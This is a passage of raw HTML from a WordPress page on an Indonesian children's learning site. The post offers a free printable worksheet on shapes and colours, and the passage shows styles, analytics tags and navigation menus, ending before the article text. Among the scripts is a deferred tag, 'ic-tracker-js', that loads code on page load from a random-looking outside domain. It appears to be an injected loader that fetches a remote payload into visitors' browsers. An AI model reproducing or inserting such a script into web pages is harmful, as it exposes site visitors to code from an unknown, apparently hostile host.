:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768657548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bilajar.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bilajar.com/wp-content/uploads/elementor/css/post-6.css?ver=1768657546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bilajar.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bilajar.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bilajar.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bilajar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768657549' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768657549' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bilajar.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13469-css' href='https://bilajar.com/wp-content/uploads/elementor/css/post-13469.css?ver=1768748797' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wws-public-style-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1768657523' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
            background-color: #81179b;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 20px;
                font-size: 15px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 15px;
                cursor: pointer;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }
/*# sourceURL=wws-public-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-template-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1768657523' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bilajar.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://bilajar.com/wp-content/themes/woodmart/css/base.min.css?ver=5.3.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_528910-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/uploads/2021/09/xts-header_528910-1630550222.css?ver=1768657523' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/uploads/2022/09/xts-theme_settings_default-1664421243.css?ver=1768657523' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://bilajar.com/wp-content/plugins/clsop/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768657549' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768657549' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1768657549' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://daoodasdldldl.com/zzx?ts=1768748795" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VXNPDW7YD3" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bilajar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VXNPDW7YD3");
gtag("config", "AW-937545939");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.6" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://bilajar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bilajar.com/wp-json/wp/v2/posts/13469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bilajar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bilajar.com/?p=13469' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-2QPB3SQMFF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2QPB3SQMFF');
</script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '285223482815263');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=285223482815263&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="theme-color" content="">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bilajar.com/wp-content/uploads/2021/02/cropped-bilajar-website-thumbnails-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bilajar.com/wp-content/uploads/2021/02/cropped-bilajar-website-thumbnails-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bilajar.com/wp-content/uploads/2021/02/cropped-bilajar-website-thumbnails-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bilajar.com/wp-content/uploads/2021/02/cropped-bilajar-website-thumbnails-1-270x270.png" />
<style>		
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13469 single-format-standard wp-theme-woodmart single-post-large-image wrapper-full-width form-style-square form-border-width-2 catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-6 elementor-page elementor-page-13469">

	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong>Bilajar.com Your Learning Partner</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://web.facebook.com/bilajardotcom/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/bilajar.official/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="nofollow" href="https://api.whatsapp.com/send?phone=6281336179335&text=#infobilajar" target="_blank" class="whatsapp-desktop  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
					
					<a rel="nofollow" href="https://api.whatsapp.com/send?phone=6281336179335&text=#infobilajar" target="_blank" class="whatsapp-mobile  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
				
								
								
				
								
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://web.facebook.com/bilajardotcom/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/bilajar.official/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="nofollow" href="https://api.whatsapp.com/send?phone=6281336179335&text=#infobilajar" target="_blank" class="whatsapp-desktop  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
					
					<a rel="nofollow" href="https://api.whatsapp.com/send?phone=6281336179335&text=#infobilajar" target="_blank" class="whatsapp-mobile  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://bilajar.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img width="355" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20355%2080'%3E%3C/svg%3E" alt="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" style="max-width: 250px;" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/01/bilajar-logo-website-penyedia-bahan-ajar.png" /><noscript><img width="355" height="80" src="https://bilajar.com/wp-content/uploads/2021/01/bilajar-logo-website-penyedia-bahan-ajar.png" alt="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" style="max-width: 250px;" /></noscript>		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://bilajar.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696cf6fd1b61b" class="woodmart-button-wrapper text-left"><a href="https://bilajar.com/member-area/register" title="" target="_blank" class="btn btn-color-primary btn-style-default btn-shape-rectangle btn-size-default">MEMBER AREA</a></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://bilajar.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img width="355" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20355%2080'%3E%3C/svg%3E" alt="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" style="max-width: 179px;" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/01/bilajar-logo-website-penyedia-bahan-ajar.png" /><noscript><img width="355" height="80" src="https://bilajar.com/wp-content/uploads/2021/01/bilajar-logo-website-penyedia-bahan-ajar.png" alt="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" style="max-width: 179px;" /></noscript>		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-menu-bilajar-baru-container"><ul id="menu-menu-bilajar-baru" class="menu"><li id="menu-item-10328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10328 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bilajar.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10329 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bilajar.com/kursus-bahasa-inggris-small-group-class-khusus-anak-usia-4-15-tahun-mulai-pra-sekolah-hingga-smp-termurah/" class="woodmart-nav-link"><span class="nav-link-text">Online Course</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326 item-level-1"><a href="https://bilajar.com/bahasa-inggris-anak-murah-promo-185rb/" class="woodmart-nav-link"><span class="nav-link-text">English For Kids</span></a></li>
	<li id="menu-item-15950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15950 item-level-1"><a href="https://bilajar.com/bilajar-kursus-bahasa-arab-untuk-anak-usia-5-14-tahun-online-via-zoom/" class="woodmart-nav-link"><span class="nav-link-text">Bahasa Arab</span></a></li>
	<li id="menu-item-16251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251 item-level-1"><a href="https://bilajar.com/kursus-privat-matematika-online-bilajar/" class="woodmart-nav-link"><span class="nav-link-text">Math For Kids</span></a></li>
	<li id="menu-item-10327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327 item-level-1"><a href="https://bilajar.com/kursus-bahasa-inggris-murah-untuk-dewasa-20rb-an" class="woodmart-nav-link"><span class="nav-link-text">English For Adults</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14434 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bilajar.com/download-workbook-worksheet-bilajar-com-ratusan-lembar-kerja-gratis/" class="woodmart-nav-link"><span class="nav-link-text">Workbook &#038; Worksheet</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-13487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13487 item-level-1"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13788 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">All Worksheet</span></a></li>
		<li id="menu-item-13789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13789 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Mengenal Huruf &amp; Kata</span></a></li>
		<li id="menu-item-13790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13790 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-angka-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Mengenal Angka</span></a></li>
		<li id="menu-item-13791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13791 item-level-2"><a href="https://bilajar.com/category/download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Activity</span></a></li>
	</ul>
</li>
	<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11451 item-level-1"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" class="woodmart-nav-link"><span class="nav-link-text">Workbook</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11581 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" class="woodmart-nav-link"><span class="nav-link-text">All workbook</span></a></li>
		<li id="menu-item-11453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11453 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Bahasa Indonesia</span></a></li>
		<li id="menu-item-11452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11452 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-bahasa-arab-hijaiyah-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Bahasa Arab</span></a></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11454 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Matematika</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696cf6fd21b8a" class="woodmart-button-wrapper text-left"><a href="https://bilajar.com/lowongan-pekerjaan-guru-privat-kelas-bahasa-inggris-khusus-anak/" title="" class="btn btn-color-primary btn-style-3d btn-shape-semi-round btn-size-default">Join Us</a></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div data-bg="https://bilajar.com/wp-content/uploads/2021/09/bilajar-produk-1-belajar-mengenal-bentuk-warna.jpg" class="page-title page-title-default title-size-default title-design-disable color-scheme-light post-title-large-image rocket-lazyload" style="">
					<div class="container">
						<header class="entry-header">
															<div class="meta-post-categories"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/" rel="category tag">All Worksheet</a>, <a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-angka-usia-pra-sekolah-dan-tk/" rel="category tag">Worksheet Mengenal Angka</a>, <a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/" rel="category tag">Worksheet Printables</a></div>
							
							<h1 class="entry-title">PDF File Download Gratis Belajar Mengenal Bentuk &#038; Warna Produk</h1>

							<div class="entry-meta woodmart-entry-meta">
											<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:12:23+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																					<li class="meta-date">
							On December 28, 2021						</li>
																																																				</ul>
									</div>
						</header>
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-13469" class="post-single-large-image post-single-page post-13469 post type-post status-publish format-standard has-post-thumbnail hentry category-download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-mengenal-angka-usia-pra-sekolah-dan-tk category-pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-479" class="entry-thumbnail">
						
					</figure>
								
				
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
							<div data-elementor-type="wp-post" data-elementor-id="13469" class="elementor elementor-13469">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7dcea567 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7dcea567" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11f3cddc" data-id="11f3cddc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a64d890 elementor-widget elementor-widget-image" data-id="2a64d890" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
